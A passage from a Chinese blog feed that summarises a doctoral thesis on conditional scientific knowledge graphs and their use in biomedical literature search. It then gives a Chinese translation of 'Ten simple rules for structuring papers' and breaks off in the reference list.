src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211752070.png" alt="两种标签校正策略" style="zoom: 67%;" /><p>图中所展示的修正规则可以表示为：a. 一些词性标签的形式和输出标签有很强的顺序关系，如[NNP，NN，VBD， VBN]→[B-f1c，I-f1c，B-f2p，I-f2p]，根据这类规则对预测标签进行修改；b. BOII这种模式是错误的，需要对其进行修改；</p><p>而所谓<strong>仅短句</strong>则是通过较短的局子来让模型的训练更加可靠。</p></li></ul><p>上述内容来源于该博士论文的第三章，也是论文《The Role of “Condition”: A Novel Scientific Knowledge Graph Representation and Construction Model》的主要内容。在第四章中，论文进一步针对条件性知识图谱的构建模型进行了创新。</p><h2 id="基于多输入动态多输出的序列标注模型"><a href="#基于多输入动态多输出的序列标注模型" class="headerlink" title="基于多输入动态多输出的序列标注模型"></a>基于多输入动态多输出的序列标注模型</h2><p>论文首先提出了上一节所述模型存在的不足，包括：</p><ol><li>上述模型只能解决条件元组和事实元组的重叠问题，并不能根治同类元组的重叠问题；举例说明，描述语句<em><strong>“库克是科技公司Apple的CEO”</strong></em>，包含了两个事实元组“（库克，CEO，Apple）”，“（Apple，是，科技公司）”，Apple在两个元组中有不同的角色，导致对其进行标签预测时可能会发生错误；</li><li>半监督模型仍旧无法摆脱对人工策略的依赖；</li></ol><p>对此，论文提出了如下图所示的基于动态多输出的序列标注框架：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211823168.png" alt="基于动态多输出的序列标注框架" style="zoom: 50%;" /><h1 id="3-条件性知识图谱的应用"><a href="#3-条件性知识图谱的应用" class="headerlink" title="3 条件性知识图谱的应用"></a>3 条件性知识图谱的应用</h1><p>论文将其提出的条件性知识图谱应用在了<strong>文献搜索</strong>任务上，选择<strong>生物医药</strong>作为目标领域。论文使用了下图描述文献搜索要实现的任务目标，并称之为CTGA系统，同时也给出了该系统的工作流程：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211856336.png" alt="CTGA"  /><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211923890.png" alt="CTAG工作流程"></p><p>在方法层面，论文提出了两个不同检索模型。</p><h2 id="基于条件性知识图谱路径匹配的文献搜索"><a href="#基于条件性知识图谱路径匹配的文献搜索" class="headerlink" title="基于条件性知识图谱路径匹配的文献搜索"></a>基于条件性知识图谱路径匹配的文献搜索</h2><p>基于路径匹配的搜索，其核心是对图谱中最常见的路径<strong>主语，宾语，谓语</strong>进行相似度匹配，结合以下公式对该搜索方法进行解释：<br>$$<br>\mathcal{P}^{(f)}&#x3D;\left(a_{1}, E^{\mathrm{attr}}\left(e_{1}, a_{1}\right), e_{1}, E^{\mathrm{subj}}\left(r^{(f)}, e_{1}\right), r^{(f)}, E^{\mathrm{obj}}\left(r^{(f)}, e_{3}\right), e_{3}, E^{\mathrm{attr}}\left(e_{3}, a_{3}\right), a_{3}\right)<br>$$</p><p>$$<br>\mathcal{P}^{(c)}&#x3D;\left(a_{1}, E^{\mathrm{attr}}\left(e_{1}, a_{1}\right), e_{1}, E^{\mathrm{subj}}\left(r^{(c)}, e_{1}\right), r^{(c)}, E^{\mathrm{obj}}\left(r^{(c)}, e_{3}\right), e_{3}, E^{\mathrm{attr}}\left(e_{3}, a_{3}\right), a_{3}\right)<br>$$</p><p>论文把这样的$\mathcal{P}$称为<strong>知识携带路径</strong>，$\mathcal{P}^{(f)}$和$\mathcal{P}^{(c)}$分别为事实和条件的知识携带路径。论文将查询图与文献图之间的事实相关性定义为事实知识携带路径<strong>准确率和召回率的调和平均值</strong>：</p>$$\operatorname{Precision}_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(f)}=\frac{\sum_{i=1}^{N} \max _{j=1,2, \ldots, M} \phi\left(\mathcal{P}_{i}^{(f)}, \mathcal{P}_{j}^{(f)}\right)}{N}$$$$\operatorname{Recall}_{\mathcal{K}^{q}, \mathcal{K}^{\mathrm{d}}}^{(f)}=\frac{\sum_{j=1}^{M} \max _{i=1,2, \ldots, N} \phi\left(\mathcal{P}_{i}^{(f)}, \mathcal{P}_{j}^{(f)}\right)}{M}$$<p>$$<br>\text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(f)}&#x3D;\left(1+\beta^{2}\right) \frac{\text { Precision.Recall }}{\beta^{2} \cdot \text { Precision+Recall }}<br>$$</p><p>其中N和M分别为查询和文献中所监测到的事实知识携带路径数， $\phi\left(\mathcal{P}_{i}^{(f)}, \mathcal{P}_{j}^{(f)}\right)$ 表示计算一对路径相似度的函数。准确率可以理解为有多少路径被检索到，召回率则体现了有多少路径的信息在文献中没有体现。对条件知识携带路径进行相同的操作，得到 $\text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(c)}$ ，及查询图和文献之间的条件相关性。最终的查询和文献图之间的相似性可以定义为：</p>$$\text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}=\lambda \cdot \text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(f)}+(1-\lambda) \cdot \text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(c)}$$<p>至于如何判断路径的相似程度，文章定义了如公式（10）所示的函数：</p>$$\begin{aligned}\phi\left(\mathcal{P}_{i}, \mathcal{P}_{j}\right) &=\operatorname{sim}^{c}\left(e_{i, 1}, e_{j, 1}\right)+\operatorname{sim}^{w}\left(a_{i, 1}, a_{i, 1}\right) \\&+\operatorname{sim}^{c}\left(e_{i, 3}, e_{j, 3}\right)+\operatorname{sim}^{w}\left(a_{i, 3}, a_{i, 3}\right) \\&+\operatorname{sim}^{w}\left(r_{i}, r_{j}\right)\end{aligned}$$<p>其中，$sim^c$用来计算概念之间的相似程度，可以表示为：</p>$$\operatorname{sim}^{c}\left(u_{i}, u_{j}\right)=\left\{\begin{array}{lr}1, & \text { if } \operatorname{Synonym}\left(u_{i}, u_{j}\right) \\\mathbf{u}_{i} \cdot \mathbf{u}_{j}, & \text { if } \operatorname{ShareHypernym}\left(u_{i}, u_{j}\right) \\0, & \text { otherwise }\end{array}\right.$$<p>其中$\mathbf{u}_{i} \cdot \mathbf{u}_{j}$表示计算相应文本之间向量表示的点乘（衡量<strong>向量相似度</strong>），“Synonym”或“ShareHypernym”表示 $u_i$ 和 $u_j$ 是同义词还是彼此共享同一<strong>上位词</strong>。如何确定两次之间的关系，论文借助了<strong>外部的数据库</strong>。</p><blockquote><p>同义词相对好理解，如”桂圆“和”龙眼“是同义词；而共享上位词一般的情况为同属于一类，如”荔枝“和”桂圆“有共同的上位词”水果“</p></blockquote><p>而对于属性节点的相似度，论文采用下式进行计算：</p>$$\operatorname{sim}^{w}\left(u_{i}, u_{j}\right)=\mathbf{u}_{i} \cdot \mathbf{u}_{j}$$<h2 id="基于条件性知识图谱表征学习的文献搜索"><a href="#基于条件性知识图谱表征学习的文献搜索" class="headerlink" title="基于条件性知识图谱表征学习的文献搜索"></a>基于条件性知识图谱表征学习的文献搜索</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211955419.png" alt="基于多层条件性知识图谱的多层编码模型 MEMK"></p><p>在该阶段，文章使用了上述模型以知识表征的方式搜索相似文献，但这一段专业性较强，这一段的专业性较强，我并没有太理解。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> 数据挖掘 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>【非原创】论文构建简单十则</title>
      <link href="/post/3dc9.html"/>
      <url>/post/3dc9.html</url>
      
        <content type="html"><![CDATA[<h1 id="论文构建简单十则"><a href="#论文构建简单十则" class="headerlink" title="论文构建简单十则"></a>论文构建简单十则</h1><p>作者：Brett Mensh*,Konrad Kording </p><p>翻译：Huan Xu，Ye Zhou</p><p>原文链接：<a href="https://doi.org/10.1371/journal.pcbi.1005619">https://doi.org/10.1371/journal.pcbi.1005619</a></p><h2 id="概述"><a href="#概述" class="headerlink" title="概述"></a>概述</h2><p>高质量的科学论文写作对于职业发展及科学进步至关重要。一篇结构性强的论文可引起读者和审稿人的兴趣，从而使他们理解和验证论文的科学贡献，并将这些贡献整合到更广的情境中去。然而很多科学家为了撰写高质量的论文苦苦挣扎，并普遍未受过论文写作训练。因此，我们通过聚焦读者摄入信息的方式，在此提出十条简单的写作原则来帮助你表达论文的中心思想。这些原则旨在提高论文的影响力，以及提升写作过程中的流畅度和愉悦感。</p><h2 id="引言"><a href="#引言" class="headerlink" title="引言"></a>引言</h2><p>论文的阅读和写作是科学家的重要技能。论文发表的成功也的确可以用于衡量和预测科学家未来成功与否。在产出和消费论文的过程中涉及到多个受众群体，每个受众群体有他们各自不同的动机和关注重点。论文编辑希望论文的重要性有保证，审稿人希望确定论文的结果能合理地推出结论。读者在深入钻研论文的细节前，希望能快速地理解文章概念性的结论。而作者则希望向尽可能广的读者群传达论文的科学贡献，同时说服专家自己的科学发现足够可信。这些目标都可以通过贯穿句子，段落，章节以及通篇多个维度的论文构建来实现。</p><p>清晰明确的沟通在大范围的科学领域中至关重要，因为“概念传递”是科学散播中的关键限速步骤。这在生物科学领域以及包含多个高度联系的亚学科的其他领域中尤为适用。由于科学家的专业领域越来越细化，增强科学概念间的联系变得越来越重要（难）。只有在论文的可读，可信和可记的基础上，跨越多学科界限的沟通才能实现。</p><p>赋予文章重要性的论点<strong>必须由数据和合理的逻辑支持</strong>。若文章缺少缜密的逻辑规划，作者通常会在写结论的过程中遗漏数据或逻辑步骤。尽管这两个失误会超出我们预测的范畴，但是作为作者的你必须十分清楚你的科学逻辑，以足够地支持你的科学论点。</p><p>在此我们提出构建论文的十条简单的原则。前四条原则适用于论文的所有部分，并且可推广到其他的写作形式如科研基金和学术海报。接下来的四条原则论述论文各个主体部分的主要目标。最后两条原则为有效构建论文的过程提供启发性的指导。</p><h2 id="写作原则（原则1-4）"><a href="#写作原则（原则1-4）" class="headerlink" title="写作原则（原则1-4）"></a>写作原则（原则1-4）</h2><p>写作即沟通。因此读者的体验至关重要，并且所有的写作都应为此目标服务。当你写作时应该时刻牢记你的读者。以下的四条原则可以帮助你避免失去读者。</p><h3 id="原则1：在论文标题中重点描述论文的一项核心贡献"><a href="#原则1：在论文标题中重点描述论文的一项核心贡献" class="headerlink" title="原则1：在论文标题中重点描述论文的一项核心贡献"></a><strong>原则</strong>1：在论文标题中重点描述论文的一项核心贡献</h3><p>如果读者在阅读你的论文一年后仍可以向他们的同行描述你论文的核心贡献，那么代表你成功地与读者实现了沟通。尽管一篇论文在得出结论的过程中需要描述一系列的创新点，但是这并不会为成功的沟通加分。成功的沟通应向读者专注地表达一项核心科学贡献，而不是多条。同时专注多条贡献的论文往往削弱了每一条贡献的说服力，因此也淡化了读者的记忆。</p><p>标题是一篇论文的核心要素试想你读的论文标题和论文全文数量的比例吧。论文标题往往是读者接触到一篇论文的第一要素，所以它的质量[3]直接关系到读者是否会继续花时间读论文摘要。</p><p>论文标题不仅能表达论文的核心贡献，而且可以不断地提醒你去着重表达中心思想。毕竟科学是从复杂的数据中抽象出来的简单原理，而标题是论文贡献最精炼的呈现。尽早拟定标题，并且经常回顾斟酌标题的内容，不仅有助于论文的写作，而且有助于实验的设计和理论的发展。</p><p>原则一是最难完美实施的原则，因为它面对的是一项关键的科学挑战：基于数据和逻辑，最简单地陈述科学论点和&#x2F;或模型。最后你会挣扎地找到了一个平衡，那就是去多方面地描述“一个贡献”。比如，一篇科技论文可能同时描述一项新科技和其应用产生的生物学影响，能将这两方面统一起来的方法是清晰地描述怎样将这项新科技用于新的生物领域。</p><h3 id="原则2：为那些对你的研究一窍不通却真实存在的读者写作"><a href="#原则2：为那些对你的研究一窍不通却真实存在的读者写作" class="headerlink" title="原则2：为那些对你的研究一窍不通却真实存在的读者写作"></a>原则2：为那些对你的研究一窍不通却真实存在的读者写作</h3><p>正因为你是这个世界上最懂你当下工作的前沿专家，从一个毫无背景的读者角度，你却成为了这个世界上评判你论文最不合格的人选。绝大部分的写作失误源于这个困境。写作时像一个设计师一样思考——设计每个元素对人们产生的影响，并努力实现目标[4]。试着从毫无经验的读者角度审视你的文章，他们首先必须被你提出的科学问题吸引（见原则6），然后才会希望花少量的精力理解你的答案。清晰地定义技术术语，因为当读者遇到他们不懂的词时通常会有挫败感。尽量避免简写和首字母缩写，如此可以避免读者不得不去查找之前的文字。</p><p>利用广义的人类心理学知识有助于论文的写作。比如，人们的工作记忆区只能保留一小部分事件的记忆，并且对事件开始和结束的记忆比中间更为深刻[5]。作为论文作者，应尽最大努力去减少读者因松散的逻辑线索所产生的记忆负担。</p><h3 id="原则3：坚持使用“背景-内容-结论”的结构写作"><a href="#原则3：坚持使用“背景-内容-结论”的结构写作" class="headerlink" title="原则3：坚持使用“背景-内容-结论”的结构写作"></a>原则3：坚持使用“背景-内容-结论”的结构写作</h3><p>绝大部分受欢迎的（让人记忆深刻和朗朗上口的）故事通常都有一个引人入胜的开头，紧凑的主体和一个结局。文章的开头为整个故事奠定了背景，主体（内容）部分引领故事朝着结尾的方向进展。这个结构可以减少读者产生以下的疑问：“为什么要说这个故事？”（背景缺失）或者“说了这么多，那又怎样呢？”（结论缺失）。</p><p>讲故事有很多方法，主要的区别就是多大程度地吸引耐心和不耐心读者[6]。不耐心的读者需要快速进入故事，因此可以首先呈现给他们最精彩的故事内容（比如新闻类文章的写作形式）。“背景-内容-结论”这一写作结构主要是面向相对耐心的，愿意花时间从背景入手的读者。“背景-内容-结论”这一写作结构也因此可能无法吸引不耐心的读者，但这个缺点可以被科学论文特殊的结构，即首先映入眼帘的标题和摘要所弥补，因为这种结构迫使文章内容被快速地浏览。因此，一个能读到引言的读者很有可能已经产生了足够的兴趣去阅读论文的背景。另外，过多“内容优先”的科学写作结构有一个坏处，即因为背景这个重要部分的遗失，可能会导致读者先入为主地对论文的结论产生怀疑态度。因为以上种种原因，我们在此提倡使用“背景-内容-结论”作为科学写作的默认结构。</p><p>“背景-内容-结论”在多个维度定义了论文的结构。在通篇论文的维度里，引言介绍背景，实验结果作为内容，而讨论则引出了结论。在段落的维度里，首句定义话题或背景，主体介绍启发读者思考的新颖内容，末句提供让人难忘的结论。</p><p>尽管偏离“背景-内容-结论”这一结构的文章通常会增加读者阅读的难度，然而作者们却总是再三根据自己的叙述习惯行文。作为科学家的我们在日常生活里，绝大部分的时间在生产“内容”，其余的事只占了少部分的时间。我们做实验，读文献，并将实验结果的解读串联。自然而然地我们想顺序式地将我们的成果在一篇文章中记录下来。然而，读者却并不关心你按时间顺序得到的结果，只关心最终的结论和支持结论的逻辑（见原则7）。因此，我们做的所有工作在汇成文字时都必须重新编排，提供一个能让实验结果（内容）明了的背景，以及有助于读者理解和记忆的结论。</p><h3 id="原则4：完善你的逻辑流-避免绕弯，使用排比"><a href="#原则4：完善你的逻辑流-避免绕弯，使用排比" class="headerlink" title="原则4：完善你的逻辑流-避免绕弯，使用排比"></a>原则4：完善你的逻辑流-避免绕弯，使用排比</h3><p><strong>避免绕弯</strong>只有中心思想可以在文章中被多次提及。另外，每个主题只能在一个地方出现，从而减少主题的变更次数。相关的句子和段落应该被紧紧地串联在一起，而不是被无关的材料所打断。相似的概念应连续地出现，比如当我们列举为何我们相信某事的时候，两个原因应当一个紧接一个出现。</p><p><strong>使用排比</strong>类似的,在连续的段落和句子之间，平行的信息应该使用排比的方式传递。排比是读者熟悉的结构，因此可以使句子更易读懂。比如，如果有三个独立的理由来解释我们更倾向于某个实验结果，则使用同一种句法对理由进行排比可以使信息通透，进而使读者更加专注于这些信息的内容。在段落或者句子里多次使用同一个词并没有什么错。避免使用不同的词描述同一概念–因为这么做会让读者困惑不同的词是否在表达不同的意思。</p><h2 id="论文的内容（原则5-8）"><a href="#论文的内容（原则5-8）" class="headerlink" title="论文的内容（原则5-8）"></a>论文的内容（原则5-8）</h2><p>论文的摘要，引言，结果，讨论部分都有各自不同的目标，因此在实现这些目标的时候，使用“背景-内容-结论”这一结构会有略微的不同。我们会在这个章节讨论这些具体的结构，并且总结在（图1）中。</p><h3 id="原则5：在摘要部分讲一个完整的故事"><a href="#原则5：在摘要部分讲一个完整的故事" class="headerlink" title="原则5：在摘要部分讲一个完整的故事"></a>原则5：在摘要部分讲一个完整的故事</h3><p>摘要对于大部分读者来说，是一篇文章中唯一会被读的部分。这意味着摘要必须有效地传达全篇文章的信息。为了实现这个目标，摘要的结构应该是高度保守的。每一个背景-内容-结论的部分细分如下：</p><p>背景部分必须传递给读者论文所要填补的学术空白。摘要首句通过介绍科学研究所处的大背景来引领读者。接着内容部分逐渐具体到研究想要回答的科学问题。一个成功的摘要内容应指出已发表文献中所缺失的部分（例如，一个学术空白）及其重要性（例如,论文开篇的背景和论文所要填补的学术空白之间的联系），从而为突出论文的科学贡献做好铺垫。</p><p>内容部分首先描述用于填补学术空白或回答某个科学问题所使用的创新性的方法或步骤。然后表达内容部分的核心，即实验结果的小结。</p><p>最后，在摘要的结尾部分，用结论表示实验结果回答在背景部分提出的科学问题。通常，结论处还有第二个部分用以突出这个结论如何推动更广泛的科学领域向前发展（在其他科学领域的重要性）。这尤其适用于覆盖多个主题，拥有更广泛读者群的杂志。</p><p>这种结构将帮助你避免摘要写作中最常见的错误，即在读者没有头绪的情况下讨论实验结果。好的摘要通常需要多次精修来确认实验结果的确填补了学术空白，就像钥匙和锁的契合关系。这种广泛-具体-广泛（沙漏型）的结构可以让读者轻松地阅读，不仅能使你于更大的读者群有效沟通，还能保持你科学结论的可信度（可信度总是基于有限或紧凑的实验结果）。</p><h3 id="原则6：在引言里介绍论文的重要性"><a href="#原则6：在引言里介绍论文的重要性" class="headerlink" title="原则6：在引言里介绍论文的重要性"></a>原则6：在引言里介绍论文的重要性</h3><p>引言应该重点强调现有知识或方法的空白，以及填补这个空白的重要性。这通常可以通过几个段落对现有文献中的空白进行清晰渐进地阐述，然后通过一个段落总结此篇论文将如何填补这个空白。</p><p>举个递进地阐述学术空白的例子:第一段可以解释为何理解细胞分化是一个重要的课题，然而此领域却不知道细胞分化是如何被触发的（学术领域的空白）。第二段可以举例说明某种细胞，比如星形胶质细胞的分化有哪些方面是未知的（子学术领域的空白）。第三段则提出解决问题的线索：某一个基因可能驱动了星形胶质细胞的分化，然而这个假设却尚未被验证（你在子学术领域将要填补的空白）。陈述空白的作用是让读者对论文将要传递的内容有个预判。</p><p>引言的每一个段落（最后一段除外）的构建均为提出学术空白这一目标而服务。每段首先把读者定位到主题（使用一到两个句子介绍背景），然后解释相应文献中的“已知点”（内容），最后是提出最关键的、赋予论文意义的“未知点”（结论）。在行文中，通常存在隐藏于学术空白背后的神秘线索，这些线索指向了未被证明的假设或未被开发的方法，并给予读者解决学术空白的希望。引言不应该包含和论文所要解决的问题不相关的文献。这种专注于学术空白的论文构建方式使有经验的读者更容易预估这篇论文的重要性-他们仅需要评估所陈述学术空白的重要性。</p><p>引言的最后一段相对特殊：它需要简洁地总结填补了你提出的领域空白的实验结果。引言最后一段和摘要在如下几点有所区别：引言最后一段不需要陈述背景（已经在引言的行文中提出）而更应突出结果；如果可能的话，引言仅需简单地描述论文的结论。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20211228190956.jpeg" alt="图1.论文构建的元素小结：章节，段落间和段落内的构建要点。"></p><h3 id="原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献"><a href="#原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献" class="headerlink" title="原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献"></a>原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献</h3><p>实验结果部分需要说服读者论文的核心论点是有数据和逻辑支持的。每个科学论证有其特有的逻辑结构，这决定了行文时论据应出现的顺序。例如，一篇论文提出了一个假说，证实了研究中使用的测量方法有效后，继而使用此测量方法驳回了论文的假说。或者，一篇论文提出了多个假说（且互相排斥），然后证明除了某个假说外，其余假说均不能解释实验结果。论证的构建应该包含用于支持总的逻辑的对照和方法。</p><p>在起始框架论文的阶段（见原则9），列出实验结果将如何支持你论点的逻辑纲要，然后每一条纲要转换成描述性的句子，作为每个子结果部分的小标题（和&#x2F;或图的标题）。</p><p>大部分杂志允许这种构文方式，即使你选择的杂志不允许，这些小标题在写作的过程中也仍可发挥作用。小标题可以修改后成为段落的引导句，或者在论文提交之前删除。这种清晰的、有逻辑性的逐步行文的方式有助于论文被读懂。</p><p>图，标题和图例尤其重要，因为它们为逐步论证论点提供了最客观的支持（数据）。更重要的是，许多读者经常为了节省时间略过摘要直接读图。因此，图的标题应该向读者传达分析后的结论，而图例则是说明分析是如何完成的。作图本身是一种艺术创作；EdwardTufte的书包含了学习作图艺术的黄金标准7,8。</p><p>实验结果部分的第一段比较特别，通常应当概括引言所提出的问题的解决方法，以及任何的关键创新方法。由于大部分读者不会阅读方法部分，所以这个段落需要让他们了解本文方法的要点。</p><p>实验结果部分接下来的每一段起始都应用一到两个句子铺垫本段要回答的问题。比如，“为了证实没有干扰因素的影响,…”,“我们测量方法可重复性的可靠程度？”或者“我们接下来验证钙离子流是否有L型钙离子通道泵的参与。”段落中间部分则围绕需要解决的问题，提出支持数据和逻辑分析，段落最后则通过一句话回答该问题来结尾。比如，之前的例子可以总结为并没有检测到潜在的干扰因素。此结构将有利于经验丰富的读者快速核查论文。各段通过在最后一句给出答案的方式使读者信服。这也会为读者找出缺乏说服力的结论并核查相应段落的逻辑提供便利。在实验结果部分，每段都是一个逻辑声明，并且每个段落的文字叙述都基于前面段落的逻辑结论，就好像数学定理是建立在精确的数学推导之上。</p><h3 id="原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性"><a href="#原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性" class="headerlink" title="原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性"></a>原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性</h3><p>讨论部分应当解释实验结果如何填补了引言中提到的学术空白，并提示如此解释有何种局限，同时描述论文如何为推动相关的学术领域提供了新机遇。通常可以对实验结果进行重新概括，并讨论结果的局限性，然后揭示本文的核心贡献将如何推动未来的进步。讨论部分的第一段比较特别，它应当高度概括结果部分的重要发现。有些读者跳过了一些重要结果，所以这段的内容至少可以让读者了解这些结果的要点。</p><p>讨论部分接下来的每一段应当从描述论文某一部分的优势和不足开始。然后通过结合文献评估这些优势和不足。讨论的结尾通常以一种巧妙的，非正式的方式来使读者领会论文的科学贡献，或者通过讨论未来科研方向来衍伸论文的科学贡献。</p><p>比如，第一段可以重点概括实验结果的意义。第二段到第四段可以讨论论文存在的潜在不足，通过引用文献给这种不足提供合理的解释，或者描述未来可以通过何种实验来弥补本文的不足。第五段可以总结升华地描述本文如何推动科学领域的发展。如此一步一步递进，读者便可以在正确的背景上理解论文的结论了。</p><h2 id="写作流程（原则9和10）"><a href="#写作流程（原则9和10）" class="headerlink" title="写作流程（原则9和10）"></a>写作流程（原则9和10）</h2><p>为了写一篇好论文，作者可以采用辅助性的写作流程和写作习惯。根据论文不同部分的权重来调整你相应投入的写作时间，从而使最多的写作时间投入到权重最高的部分。此外，不断参考同行的反馈意见可以在各个方面大幅度提高论文的质量。选择合适的写作流程可使写作更加容易和高效。</p><h3 id="原则9：将时间重点分配在在标题，摘要，图和框架上"><a href="#原则9：将时间重点分配在在标题，摘要，图和框架上" class="headerlink" title="原则9：将时间重点分配在在标题，摘要，图和框架上"></a>原则9：将时间重点分配在在标题，摘要，图和框架上</h3><p>每个科学论点的核心逻辑是最重要的。核心逻辑同时也是连接实验阶段到论文写作阶段的桥梁。因此，逐步将正在进行的实验逻辑规范化（例如，开实验室例会时的总结）对形成论文最终的大纲很有帮助。</p><p>同时，你也应按照论文各个部分的重要性安排时间。根据标题，摘要和图相对于文章其他部分会被更多人读到，然而方法部分是最少被读到的规律相应地分配写作时间。</p><p>为了高效分配在论文各个部分的写作时间，我们可以在真正动笔前列一个大纲。往往我们喜欢在动笔写某个段落前写一个非正式的句子。若这些句子描述的是相应的实验结果，则通常可能成为结果部分的小标题来推动故事的发展。因为故事有一个总体的框架，所以文中每个段落都应对故事的发展起到专属的作用。这些段落的作用在列大纲的过程中得到了极好的审查，进而（帮助作者在未来的写作过程中）缩短在冗长又无法为故事发展起作用的段落上浪费的时间。</p><p><strong>表****1.十个原则的小结及违反这些原则的指征</strong></p><table><thead><tr><th><strong>原则</strong></th><th><strong>违反的指征</strong></th></tr></thead><tbody><tr><td>专注于一个主要的科学论点</td><td>读者无法给出一句话总结。</td></tr><tr><td>写外行能懂的文章</td><td>读者没有领悟文章的主旨。</td></tr><tr><td>使用背景，内容，结论的写作结构</td><td>读者质疑为何某事项重要或无法理解某事项。</td></tr><tr><td>优化逻辑流程</td><td>读者因一小段内容踟蹰不前。</td></tr><tr><td>摘要：论文浓缩的概括</td><td>读者读完文章后无法“电梯游说”。</td></tr><tr><td>引言：为什么这篇论文重要</td><td>读者不感兴趣。</td></tr><tr><td>结果：为什么结论合理</td><td>读者不认同你的结论。</td></tr><tr><td>讨论：抢占批评的先机，提出对未来科学的影响</td><td>读者心中存留尚未被回答的质疑和&#x2F;或问题。</td></tr><tr><td>合理分配时间</td><td>读者费力地理解文章的核心贡献，即使你已经尽力。</td></tr><tr><td>优化你的故事</td><td>论文所陈述的科学贡献被受试读者，编辑和审稿人否定。</td></tr></tbody></table><h3 id="原则10：收集反馈意见将故事精简，再利用和再循环"><a href="#原则10：收集反馈意见将故事精简，再利用和再循环" class="headerlink" title="原则10：收集反馈意见将故事精简，再利用和再循环"></a>原则10：收集反馈意见将故事精简，再利用和再循环</h3><p>写作可以被看做是一个流程最优化的过程，你需要同时优化故事，提纲和文章包含的所有句子。在这个情境下，避免过分纠结于你已写完的内容至关重要。很多情况下，完全抛弃整段重写反而比在原文基础上修改更快，更好。</p><p>有许多迹象可以表明进一步修改论文原稿是否必要（见表格1）。例如，若连身为作者的你都无法在几分钟内向同行描述论文的梗概，那么显然你的读者更不能胜任。这也意味着你得进一步精炼你的故事。找到这些成为优质文章的违和点有助于提高处于各个水平论文的质量。</p><p>成功地撰写一篇论文通常需要多人的反馈。征询读者的意见是确保整个故事优化的必要途径。读者可以提供宝贵的意见，告诉你故事在何处发展地太快或太慢。他们也可以清楚地告诉你何时需要返回重修大纲，重述整个故事。审稿人的反馈也极其有帮助。含糊的反馈和缺乏热情的回复通常暗示审稿人没真正读懂故事的主线。非常具体的反馈则通常指出段落里逻辑不严密的地方。积极地接受这种反馈非常重要。正因这种接受他人反馈的重要性，一个能积极帮助你的同事圈可以使你的文章被更多人熟记于心。当然为了维系这个同事圈，你可以通过审阅他们的文章来确保回报。</p><h2 id="讨论"><a href="#讨论" class="headerlink" title="讨论"></a>讨论</h2><p>本文论述的重点是论文的结构，或者说是对论文进行了“解剖”。因此，我们不得不省略了很多更细微的写作细节，比如文字选择、语法、写作的创造过程以及多方合作。一篇论述科研写作的论文很难覆盖所有的内容，因此存在着庞大的文献数据库，涉及到科研写作的方方面面[9,10,11,12,13,14,15,16,17]。</p><p>充满个性的写作方式通常会让作者从死板、保守的结构中脱离开来；同时也可能因创新性地颠覆常规使读者眼前一亮。然而就像生活中的其他事情一样，熟知、掌握统一的标准规则也是成功颠覆这些规则的基础[18]。通过遵循本文列出的指导方针（十条论文构建原则），科学家们可以与更广的读者群进行沟通，促进学科间的交流，以及更高效地实现学术整合。</p><p>注：第一作者BrettMensh为资深科学论文写作顾问。他已帮助多达50名的科学家将科研成果发表于科学界顶级杂志。若需科学论文的修改及润色服务（含双语），请邮箱联系他<a href="mailto:&#98;&#x6d;&#x65;&#x6e;&#x73;&#x68;&#64;&#x6f;&#112;&#116;&#x69;&#x6d;&#x69;&#x7a;&#x65;&#x73;&#x63;&#105;&#x65;&#x6e;&#x63;&#101;&#46;&#x63;&#x6f;&#109;">&#98;&#x6d;&#x65;&#x6e;&#x73;&#x68;&#64;&#x6f;&#112;&#116;&#x69;&#x6d;&#x69;&#x7a;&#x65;&#x73;&#x63;&#105;&#x65;&#x6e;&#x63;&#101;&#46;&#x63;&#x6f;&#109;</a></p><h2 id="参考文献"><a href="#参考文献" class="headerlink" title="参考文献"></a>参考文献</h2><p>**1.**HirschJE(2005)Anindextoquantifyanindividual’sscientificresearchoutput.ProcNatlAcadSciUSA.102:16569±16572.<a href="https://doi.org/10.1073/pnas.0507655102PMID:16275915">https://doi.org/10.1073/pnas.0507655102PMID:16275915</a></p><p>**2.**AcunaDE,AllesinaS,KordingKP(2012)Futureimpact:Predictingscientificsuccess.Nature.489:201±202.<a href="https://doi.org/10.1038/489201aPMID:22972278">https://doi.org/10.1038/489201aPMID:22972278</a></p><p>**3.**PaivaCE,LimaJPSN,PaivaBSR(2012)Articleswithshorttitlesdescribingtheresultsarecitedmoreoften.Clinics.67:509±513.<a href="https://doi.org/10.6061/clinics/2012(05)17PMID:22666797">https://doi.org/10.6061/clinics/2012(05)17PMID:22666797</a></p><p>**4.**CarterM(2012)DesigningSciencePresentations:AVisualGuidetoFigures,Papers,Slides,Posters,andMore:AcademicPress.</p><p>**5.**MurdockBBJr(1968)Serialordereffectsinshort-termmemory.JExpPsychol.76:Suppl:1±15.</p><p>**6.**SchimelJ(2012)Writingscience:howtowritepapersthatgetcitedandproposalsthatgetfunded.USA:OUP.</p><p>**7.**TufteER(1990)Envisioninginformation.GraphicsPress.</p><p>**8.**TufteERTheVisualDisplayofQuantitativeInformation.GraphicsPress.</p><p>**9.**LisbergerSG(